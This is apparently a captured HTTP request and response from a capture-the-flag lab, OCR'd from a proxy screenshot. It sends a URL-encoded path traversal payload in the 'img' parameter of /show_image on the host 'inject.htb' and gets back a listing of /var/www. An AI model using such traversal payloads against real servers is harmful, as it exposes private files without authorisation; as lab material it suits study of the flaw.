 Request
Clear
1 GET /show_image?img=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
var%2Fwww HTTP/1.1
2 Host: inject.htb:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
Response
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 30 May 2025 16:22:23 GMT
6
7 html
8 WebApp